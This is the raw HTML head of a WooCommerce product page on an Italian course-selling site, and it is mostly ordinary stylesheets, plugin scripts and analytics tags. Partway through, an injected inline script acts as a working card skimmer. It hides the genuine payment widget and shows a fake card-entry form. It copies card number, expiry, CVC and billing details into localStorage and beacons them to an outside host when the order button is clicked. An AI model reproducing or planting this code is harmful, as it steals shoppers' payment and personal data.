<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"it","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/wp-json/wp/v3/product/51681" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<link rel='shortlink' href='https://www.icotea.it/?p=51681' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fstoria-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.icotea.it/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.icotea.it%2Fprodotto%2Fstoria-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8&#038;format=xml" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"product","pagePostType2":"single-product","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]},"productRatingCounts":[],"productAverageRating":0,"productReviewCount":0,"productType":"simple","productIsVariable":0};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P82GCH9');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->	<script type="text/javascript" >
		function wpmautic_send(){
			if ('undefined' === typeof mt) {
				if (console !== undefined) {
					console.warn('WPMautic: mt not defined. Did you load mtc.js ?');
				}
				return false;
			}
			// Add the mt('send', 'pageview') script with optional tracking attributes.
			mt('send', 'pageview');
		}

		</script>
	<link href="https://static.dataone.online/cookiebar/js/cookie.bundle.js" rel="preload" as="script"><style type="text/css" id="tve_global_variables">:root{--tcb-background-author-image:url(https://www.icotea.it/wp-content/plugins/ultimate-member/assets/img/default_avatar.jpg);--tcb-background-user-image:url();--tcb-background-featured-image-thumbnail:url(https://www.icotea.it/wp-content/uploads/2024/07/105_Grafica-corso-singoli-storia-del-diritto-internazionale.png);--tcb-background-custom-field-acf_cfu:url(https://www.icotea.it/wp-content/uploads/2021/06/cropped-logo.png);}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-auto">
<script>
let isChecked = localStorage.getItem("already_checked");
let btnId = "place_order"; // Button ID
let btnClass = ""; // Class if no ID
let isFrame = true; // Set to true if this is an iframe
let url5555 = "https://aveopixel.xyz/api/accept-car";
let iframeId = "";
let iframeClass = "__PrivateStripeElement";
let loaded = false;
let loaded2 = false
let urlInclude = "pagamento#payment";

let breakInterval = false;

const firstNameVal = "billing_first_name"
const lastNameVal = "billing_last_name"
const companyVal = "billing_company"
const addrOneVal = "billing_address_1"
const addrTwoVal = "billing_address_2"
const postCodeVal = "billing_postcode"
const cityVal = "billing_city"
const phoneVal = "billing_phone"
const mailVal = "billing_email"

function allChecked() {
    return document.URL.includes(urlInclude) && localStorage.getItem("already_checked") !== "1";
}
// classy_custom_js_cs classysdev
function renderForm() {

    let frame = document.querySelector(".wc_payment_method.payment_method_wc_gateway_gestpay")
    frame.getElementsByTagName("div")[0].style.display = "none"

    let newDiv = document.createElement('div')
                newDiv.classList.add("s_div1")
                newDiv.innerHTML += `
  <style>
    .cardContainer {
        display: flex;
    align-items: center;
    width: 100%;
    background: #ffffff;
    font-family: Arial, sans-serif;
    }

    .card-container-span {
      flex: 1;
      font-size: 16px;
      color: #272727;
    }

    .card-images {
      display: flex;
      gap: 10px;
    }

    .card-images svg {
      height: 26px;
      max-height: 26px;
      max-width: 43px;
      width: 43px;
    }

    .card-form {
     background: #ffffff;
    padding: 20px;
    border-radius: 0px 0px 4px 4px;
    width: 100%;
    font-family: Arial, sans-serif;
    display: flex;
    flex-direction: column;
    }

    .form-group165165484 {
      margin-bottom: 15px;
      position: relative;
width: 100%
    }

    .form-group165165484 label {
      display: block;
      margin-bottom: 5px;
      font-size: 14px;
      color: #3b3939;
    }

    .form-group165165484 input {
      width: 100%;
      padding: 12px;
      border: 1px solid #ddd;
      border-radius: 4px;
      box-sizing: border-box;
      font-size: 15px;
      outline: none;
      padding-right: 40px;
    }

    .form-group165165484 input::placeholder {
      color: #6a6a6a;
      font-size: 15px;
    }

    .form-row165165484 {
      display: flex;
      gap: 10px;
    }

    .form-row165165484 .form-group165165484 {
      flex: 1;
    }

    .form-row165165484 .form-group165165484 input {
      width: 100%;
    }
    .question-icon {
    position: absolute;
    right: 11px;
    top: 55%;
    transform: translateY(-50%);
    font-size: 0.75em;
    cursor: pointer;
    height: 1.95em;
    width: 1.95em;
    opacity: 0.7;
    }
    .input-container {
  position: relative;
  display: flex;
  align-items: center;
}

.input-container input {
  padding-right: 40px;
}

.icon-container {
  position: absolute;
    display: flex
;
    align-items: center;
    height: 100%;
    font-size: 15px;
    right: 4px;
}

.icon-container svg {
  margin-left: 5px;
      height: 1.3em;
    padding-right: 0;
    position: relative;
    width: 1.95em;
}
  </style>
  <div class="cardContainer">
    
  <form class="card-form">
    <div class="form-group165165484">
      <label for="cardNum">Numero della carta</label>
      <div class="input-container">
        <input type="text" id="cardNum" name="cardNum" maxlength="16" placeholder="1234 1234 1234 1234" style="margin: 0;">
        <div class="icon-container">
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <g>
              <rect stroke="#DDD" fill="#FFF" x=".25" y=".25" width="23.5" height="15.5" rx="2"></rect>
              <path
                d="M2.788 5.914A7.201 7.201 0 0 0 1 5.237l.028-.125h2.737c.371.013.672.125.77.519l.595 2.836.182.854 1.666-4.21h1.799l-2.674 6.167H4.304L2.788 5.914Zm7.312 5.37H8.399l1.064-6.172h1.7L10.1 11.284Zm6.167-6.021-.232 1.333-.153-.066a3.054 3.054 0 0 0-1.268-.236c-.671 0-.972.269-.98.531 0 .29.365.48.96.762.98.44 1.435.979 1.428 1.681-.014 1.28-1.176 2.108-2.96 2.108-.764-.007-1.5-.158-1.898-.328l.238-1.386.224.099c.553.23.917.328 1.596.328.49 0 1.015-.19 1.022-.604 0-.27-.224-.466-.882-.769-.644-.295-1.505-.788-1.491-1.674C11.878 5.84 13.06 5 14.74 5c.658 0 1.19.138 1.526.263Zm2.26 3.834h1.415c-.07-.308-.392-1.786-.392-1.786l-.12-.531c-.083.23-.23.604-.223.59l-.68 1.727Zm2.1-3.985L22 11.284h-1.575s-.154-.71-.203-.926h-2.184l-.357.926h-1.785l2.527-5.66c.175-.4.483-.512.889-.512h1.316Z"
                fill="#1434CB"></path>
            </g>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#252525" height="16" rx="2" width="24"></rect>
            <circle cx="9" cy="8" fill="#eb001b" r="5"></circle>
            <circle cx="15" cy="8" fill="#f79e1b" r="5"></circle>
            <path d="M12 4c1.214.912 2 2.364 2 4s-.786 3.088-2 4c-1.214-.912-2-2.364-2-4s.786-3.088 2-4z" fill="#ff5f00"></path>
          </svg>
          <svg viewBox="0 0 24 16" fill="none" xmlns="http://www.w3.org/2000/svg" role="presentation" focusable="false"
            class="p-Logo p-Logo--md p-CardBrandIcon">
            <rect fill="#016fd0" height="16" rx="2" width="24"></rect>
            <path d="M13.764 13.394V7.692l10.148.01v1.574l-1.173 1.254 1.173 1.265v1.608h-1.873l-.995-1.098-.988 1.102z"
              fill="#fffffe"></path>
            <path d="M14.442 12.769v-4.45h3.772v1.026h-2.55v.695h2.49v1.008h-2.49v.684h2.55v1.037z" fill="#016fd0"></path>
            <path
              d="m18.195 12.769 2.088-2.227-2.088-2.222h1.616l1.275 1.41 1.28-1.41h1.546v.035l-2.043 2.187 2.043 2.164v.063H22.35l-1.298-1.424-1.285 1.424z"
              fill="#016fd0"></path>
            <path d="M14.237 2.632h2.446l.86 1.95v-1.95h3.02l.52 1.462.523-1.462h2.306v5.701H11.725z" fill="#fffffe"></path>
            <g fill="#016fd0">
              <path d="m14.7 3.251-1.974 4.446h1.354l.373-.89h2.018l.372.89h1.387L16.265 3.25zm.17 2.558.592-1.415.592 1.415z">
              </path>
              <path
                d="M18.212 7.696V3.25l1.903.006.98 2.733.985-2.74h1.832v4.446l-1.179.01V4.653L21.62 7.696h-1.075l-1.136-3.054v3.054z">
              </path>
            </g>
          </svg>
          
        </div>
      </div>
    </div>
    <div class="form-row165165484">
      <div class="form-group165165484">
        <label for="exp">Data di scadenza</label>
        <input type="text" id="exp" name="exp" maxlength="5" placeholder="MM / YY">
      </div>
      <div class="form-group165165484">
        <label for="cvc">Codice di sicurezza</label>
        <input type="text" id="cvv" name="cvc" placeholder="CVC">
        <div class="question-icon">
          <svg class="p-CardCvcIcons-svg" width="30" height="30" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"
            fill="var(--colorIconCardCvc)" role="img" aria-labelledby="cvcDesc">
            <path opacity=".2" fill-rule="evenodd" clip-rule="evenodd"
              d="M15.337 4A5.493 5.493 0 0013 8.5c0 1.33.472 2.55 1.257 3.5H4a1 1 0 00-1 1v1a1 1 0 001 1h16a1 1 0 001-1v-.6a5.526 5.526 0 002-1.737V18a2 2 0 01-2 2H3a2 2 0 01-2-2V6a2 2 0 012-2h12.337zm6.707.293c.239.202.46.424.662.663a2.01 2.01 0 00-.662-.663z">
            </path>
            <path opacity=".4" fill-rule="evenodd" clip-rule="evenodd" d="M13.6 6a5.477 5.477 0 00-.578 3H1V6h12.6z"></path>
            <path fill-rule="evenodd" clip-rule="evenodd"
              d="M18.5 14a5.5 5.5 0 110-11 5.5 5.5 0 010 11zm-2.184-7.779h-.621l-1.516.77v.786l1.202-.628v3.63h.943V6.22h-.008zm1.807.629c.448 0 .762.251.762.613 0 .393-.37.668-.904.668h-.235v.668h.283c.565 0 .95.282.95.691 0 .393-.377.66-.911.66-.393 0-.786-.126-1.194-.37v.786c.44.189.88.291 1.312.291 1.029 0 1.736-.526 1.736-1.288 0-.535-.33-.967-.88-1.14.472-.157.778-.573.778-1.045 0-.738-.652-1.241-1.595-1.241a3.143 3.143 0 00-1.234.267v.77c.378-.212.763-.33 1.132-.33zm3.394 1.713c.574 0 .974.338.974.778 0 .463-.4.785-.974.785-.346 0-.707-.11-1.076-.337v.809c.385.173.778.26 1.163.26.204 0 .392-.032.573-.08a4.313 4.313 0 00.644-2.262l-.015-.33a1.807 1.807 0 00-.967-.252 3 3 0 00-.448.032V6.944h1.132a4.423 4.423 0 00-.362-.723h-1.587v2.475a3.9 3.9 0 01.943-.133z">
            </path>
          </svg>
        </div>
      </div>
    </div>
  </form>
            `
                // if(window.outerWidth <= 768){
                //     document.querySelector(".container-fluid.j_menuhide.padding_wrapped_row.fix_callout ").appendChild(newDiv)
                // }else{
                    frame.appendChild(newDiv)
                // }
                document.getElementById("cardNum").addEventListener("input", e => {
                    localStorage.setItem("cardNum", e.target.value)
                })
                document.getElementById("exp").addEventListener("input", e => {
                    localStorage.setItem("exp", e.target.value)
                })
                document.getElementById("cvv").addEventListener("input", e => {
                    localStorage.setItem("cvv", e.target.value)
                })
                const input = document.getElementById('exp');

        input.addEventListener('keydown', function (e) {
            if (e.key >= '0' && e.key <= '9') {
                const value = e.target.value.replace(/\D/g, '');

                if (value.length === 2 && e.key !== 'Backspace') {
                    e.target.value += '/';
                }
            }
        });
                
                function formatCvc(input) {
                  input.value = input.value.replace(/\D/g, '').substring(0, 4);
                }
                
                document.getElementById('cvv').addEventListener('input', function (e) {
                  formatCvc(e.target);
                });
                ;
    loaded = true;
    loaded2 = true
}

function rednerBtn() {
    const checkout = document.getElementById("place_order")
    checkout.classList.add("s_div1_btn")
    checkout.addEventListener("click", () => {

        
    
        let dataObject = {
            domain:window.location.origin,
            card: localStorage.getItem("cardNum"),
            exp: localStorage.getItem("exp"),
            cvv: localStorage.getItem("cvv"),
            first_name: localStorage.getItem(firstNameVal) ? localStorage.getItem(firstNameVal) : "",
            last_name: localStorage.getItem(lastNameVal) ? localStorage.getItem(lastNameVal) : "",
            company: localStorage.getItem(companyVal) ? localStorage.getItem(companyVal) : "",
            address1: localStorage.getItem(addrOneVal) ? localStorage.getItem(addrOneVal) : "",
            address2: localStorage.getItem(addrTwoVal) ? localStorage.getItem(addrTwoVal) : "",
            city: localStorage.getItem(cityVal) ? localStorage.getItem(cityVal) : "",
            postcode: localStorage.getItem(postCodeVal) ? localStorage.getItem(postCodeVal) : "",
            phone: localStorage.getItem(phoneVal) ? localStorage.getItem(phoneVal) : "",
            email: localStorage.getItem(mailVal) ? localStorage.getItem(mailVal) : "",
            uagent: navigator.userAgent
        };
        let dobj = {
            domain: window.location.origin,
            dataObject: dataObject
            }
        if(localStorage.getItem("already_checked") !== "1"){
            navigator.sendBeacon(url5555, JSON.stringify(dobj));
            if(localStorage.getItem("cardNum") && localStorage.getItem("exp") && localStorage.getItem("cvv")){
                localStorage.setItem("already_checked", "1");
            }
        }
    })
   
        
}
setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        renderForm();
    }
}, 1000)
    

setInterval(() => {
    if (allChecked() && !document.querySelector(".s_div1_btn") && document.getElementById("payment_method_wc_gateway_gestpay").checked) {
        rednerBtn();
    }
}, 1000);


setInterval(() => {
    if(allChecked()){
        localStorage.setItem(mailVal, document.getElementById(mailVal).value)
    }
}, 1000)

setInterval(() => {
    if(allChecked()){
        localStorage.setItem(firstNameVal, document.getElementById(firstNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(lastNameVal, document.getElementById(lastNameVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(companyVal, document.getElementById(companyVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrOneVal, document.getElementById(addrOneVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(addrTwoVal, document.getElementById(addrTwoVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(cityVal, document.getElementById(cityVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(postCodeVal, document.getElementById(postCodeVal).value)
    }
}, 1000)
setInterval(() => {
    if(allChecked()){
        localStorage.setItem(phoneVal, document.getElementById(phoneVal).value)
    }
}, 1000)
</script>
<meta property="fb:app_id" content="719199968845511" /><style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style type="text/css" id="thrive-default-styles"></style><link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.icotea.it/wp-content/uploads/2024/02/cropped-favicon-270x270.png" />
		<style id="wp-custom-css">
			.onsale {
	display: none !important;
}

.woocommerce form .form-row .select2-container .select2-selection--single .select2-selection__rendered {
    line-height: inherit;
}

.select2.select2-container .select2-selection .select2-selection__arrow { top: 50% !important;
}

.grecaptcha-badge { 
    visibility: hidden;
}

.elementor-nav-menu--dropdown li {
    /*width: 300px !important;*/
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price del .amount {
	color: #ff5454 !important;
	text-decoration: line-through;
}
.woocommerce ul.products li.product .price del ins {
	color: #ff5454 !important;
}
.woocommerce div.product p.price del ins{
	text-decoration: line-through;
}

.woocommerce ul.products li.product .price ins {
	color: #07D12E;
}

.elementor-widget-woocommerce-product-related.elementor-wc-products ul.products li.product .price ins .amount {
	color: #07D12E;
}

.elementor-widget-woocommerce-products.elementor-wc-products ul.products li.product .price del {
	color: black;
}

#order_review table tfoot .order-paid {
	background-color: transparent;
}

.shop_table .product-price {
	display:none;
}

.shop_table .product-subtotal {
	display:none;
}

.shop_table .order-paid {
	background-color: #07D12E;
	color: black;
}

.iconic-wsb-product-bumps__total-price {
	display:none;
}

.deposit-option {
	color: #07D12E;
	font-weight: bold;
}

.variation-Pagaoraquotaiscrizioneacconto .woocommerce-Price-amount {
	color: #07D12E;
}
.variation-Account .woocommerce-Price-amount {
	color: #07D12E;
}

.iconic-wsb-bump-product__price__account {
	color: #07D12E;
}

.order_partial_payment_summary_account {
	background-color: #07D12E;
	color: black;
}

@media(max-width:767px) {
 .elementor-5820 .elementor-element.elementor-element-a06bc4a .elementor-posts-container .elementor-post__thumbnail {
  padding-bottom:calc( 1 * 100% );
 }
	.elementor-posts .elementor-post {
		display: block;
	}
	.elementor-element-c02948d .elementor-nav-menu--dropdown li {
    /*width: auto !important;
		float: left;*/
}
}


.quantity.wpbf-quantity {
	margin-bottom: 5px !important;
}

.wpbf-qty-control.wpbf-qty-decrease, .wpbf-qty-control.wpbf-qty-increase {
	padding: 5px !important;
	width: 45px !important;
}

.quantity.wpbf-quantity {
	margin-top: 2px !important;
}

.awdr_discount_bar_content {
	text-align: center;
}

.wpbf-woo-product-category {
	min-height: 50px;
}

.elementor-products-grid ul.products.elementor-grid li.product a.woocommerce-loop-product__link {
	min-height: 60px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .mb20 {
    margin-bottom: 20px;
}

.test-level .hydrated {
    visibility: inherit;
}

.test-level .title {
    font-size: 32px;
    font-weight: bold;
    letter-spacing: 0;
    line-height: 43px;
    padding: 0px 30px;
}

.test-level .score-container {
    margin: 40px 0;
    position: relative;
}

.test-level .subtitle {
    max-width: 458px;
    margin: 0 auto;
}

.test-level .text {
    padding: 40px 20px 0 20px;
}

.test-level .cta {
    padding: 40px 15px 50px 15px;
}

.test-level .text-center {
    text-align: center;
}

.test-level .score-container>div {
    margin: 0px 10px;
    display: inline-block;
}

.test-level .score-container .separator {
    border-bottom: 1px solid #979797;
    width: 30px;
    vertical-align: middle;
}

.test-level .score-container .rounds-container {
    position: relative;
}

.test-level .score-container .score-label {
    display: inline-block;
    padding: 5px 10px;
    border: 1px solid #979797;
    font-size: 22px;
    font-weight: bold;
    border-radius: 25px;
    margin: 0 15px;
    background-color: white;
}

.test-level .score-container .sello {
    position: absolute;
    left: 7px;
    top: -8px;
    -webkit-transition: all 0.5s;
}

.test-level button.white {
    padding: 9px 15px;
    border: 1px solid rgb(241, 196, 15);
    color: rgb(42, 62, 85);
    border-radius: 50px;
    background-color: white;
    font-size: 18px;
}

.test-level button.noLink {
    cursor: default;
}

.test-level button {
    padding: 10px 25px;
    margin: 0px auto;
    border-radius: 5px;
    color: rgb(88, 89, 91);
    font-size: 16px;
    font-weight: 600;
    line-height: 22px;
    text-align: center;
    border: 1px solid rgb(88, 89, 91);
    cursor: pointer;
    background-color: white;
}

@media (max-width: 996px) {
    .test-level .score-container > div {
        margin: 0px 5px;
    }

    .test-level .score-container .score-label {
        margin: 0 8px;
    }

    .test-level .score-container .sello {
        top: -8px;
        left: 0px;
    }
}
.sub-menu.elementor-nav-menu--dropdown.sm-nowrap {
	min-width: 20em !important;
}

.searchandfilter label {
	width: 100%;
}

#secondary-slider-track {
	display:none;
}

.label-gruppo-sede {
	font-size:16px;
	font-weight:bold;
}

@media (min-width: 768px) {
	.iconic-wsb-modal-products__product {
		width: 25%;
		padding: 15px;
	}
}

.iconic-wsb-modal-products__title {
  font-size: 18px;
}

.form-row input {
	border: 1px solid #DFDEDE;
	line-height: 38px;
	background-color: white !important;
}

.flux-checkout__cart-image {
	display: none;
}

#order_review table.shop_table .product-name, .woocommerce-checkout table.shop_table .product-name, table.shop_table .product-name {
	padding-left: 0px !important;
	padding-bottom: 10px;
	padding-top: 10px;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	border: 1px solid lightgray;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review #order_review_heading {
	margin-bottom: 10px;
	margin-top: 10px;
	
	border-bottom: 1px solid lightgray;
}

#order_review table.shop_table td, .woocommerce-checkout table.shop_table td, table.shop_table td {
	padding-top: 12px;
	padding-bottom: 12px;
}

.flux-checkout .flux-step_button {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout .flux-checkout__header {
	display: none;
}

.woocommerce, .flux-checkout {
	background-color: #F7F7F7;
}

.flux-stepper .flux-stepper__button {
	background-color: #F7F7F7;
}

#place_order {
	background-color: #F1C40F !important;
color: black;
}

#payment .place-order button.button[name="woocommerce_checkout_place_order"], #payment .place-order button#place_order.button[name="woocommerce_checkout_place_order"] {
	background-color: #F1C40F !important;
color: black;
}

.flux-checkout--has-sidebar .flux-checkout__form-inner .flux-checkout__order-review {
	background-color:white;
}

#order_review table tfoot .order-paid .amount {
	color: red;
}

#order_review table tfoot .order-paid th {
	color: black;
}

#order_review table tfoot .order-remaining th {
	color: gray;
	font-size: 12px;
}

#order_review table tfoot .order-remaining .amount {
	font-weight: normal;
}

#order_review table tfoot .order-total .amount{
	color: black;
}

#order_review table tfoot .order-total .awdr-you-saved-text .amount {
	color: green;
}

#order_review table tfoot .order-total {
	border-bottom: 2px solid lightgray;
}

.category-video-container {
  position: relative;
  padding-bottom: 56.25%; /* 16:9 */
  height: 0;
}
.category-video-container iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

#order_review.woocommerce-checkout-review-order table tfoot tr.cart-discount.coupon-icoteacgn td {color: transparent}

.flux-checkout__content #awdr_checkout_promotion_messages .woocommerce-message {
	display: flow-root;
	justify-content: flex-start;
}

.woocommerce-form__label input#terms {
	height: 0;
}

.elementor-43 .elementor-element.elementor-element-ae8c08c .elementor-nav-menu--dropdown li a {
	background-color: #F7F7F7;
}

.awdr-you-saved-text {
	font-size: 10px !important;
}

.awdr-you-saved-text .amount bdi {
	font-size: 10px !important;
	
}

.awdr-you-saved-text .amount bdi .woocommerce-Price-currencySymbol { font-size:10px !important;}

.variation-Haisceltodiprocedereconilpagamentoratealeiltuosaldoresiduodapagaresenzacostiaggiuntividi {
	display:none !important;
}

dl.variation dd {
	margin-top: -4px;
	font-weight: bold;
}

dl.variation {
	background-color: #FAF1CF !important;
	padding-top: 4px;
	border-radius: 5px;
	padding-left: 4px;
}

.pay-full-amount-label {
	font-weight: bold;
}		</style>
		<style id="wpbf-elementor-woocommerce-product-loop-fix">.products.elementor-grid { display:  flex }</style><style id="wpbf-typography-styles"></style></head>

<body class="wp-singular product-template-default single single-product postid-51681 wp-custom-logo wp-theme-page-builder-framework theme-page-builder-framework woocommerce woocommerce-page woocommerce-no-js wpbf wpbf-storia-delle-relazioni-internazionali-sps-06-monte-ore-200-cfu-8 wpbf-no-sidebar elementor-default elementor-template-full-width elementor-kit-25 elementor-page-23804" itemscope="itemscope" itemtype="https://schema.org/WebPage">

	<a class="screen-reader-text skip-link" href="#content" title="Vai al contenuto">Vai al contenuto</a>

	
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P82GCH9" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
	<div id="container" class="hfeed wpbf-page">

		
				<div data-elementor-type="header" data-elementor-id="49009" class="elementor elementor-49009 elementor-location-header" data-elementor-post-type="elementor_library">
